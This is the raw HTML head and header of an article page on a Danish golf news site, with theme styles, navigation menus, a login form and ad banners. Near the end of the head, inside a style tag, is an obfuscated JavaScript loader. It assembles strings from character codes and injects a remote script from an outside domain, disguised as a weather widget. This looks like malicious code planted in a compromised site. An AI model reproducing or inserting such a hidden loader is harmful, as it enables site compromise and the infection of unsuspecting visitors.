.td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/generelt/",
                    "name": "Generelt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/",
                    "name": "Forsinket Tirsdagsanekdote med nostalgi"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-22119 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack forsinket-tirsdagsanekdote-med-nostalgi global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3464";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "866";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" class="td-image-wrap " title="Stensikker sejr til Scheffler" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stensikker sejr til Scheffler" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/08/Scheffler-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/stensikker-sejr-til-scheffler/"  rel="bookmark" title="Stensikker sejr til Scheffler">Stensikker sejr til Scheffler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" class="td-image-wrap " title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/08/NH-GettyImages-1636083579-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/reed-holdt-hjem-nicolai-hoejgaard-nr-4/"  rel="bookmark" title="Reed holdt hjem &#8211; Nicolai Højgaard nr. 4">Reed holdt hjem &#8211; Nicolai Højgaard nr. 4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" class="td-image-wrap " title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/US-Seniors-Bjoern-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bjoern-nr-4-den-forbloeffende-historie-om-blades-brown/"  rel="bookmark" title="Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown">Bjørn nr. 4 &#8211; den forbløffende historie om Blades Brown</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" class="td-image-wrap " title="Rasmus Højgaard midt i feltet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rasmus Højgaard midt i feltet" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/05/Rs-Hoejgaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rasmus-hoejgaard-midt-i-feltet/"  rel="bookmark" title="Rasmus Højgaard midt i feltet">Rasmus Højgaard midt i feltet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
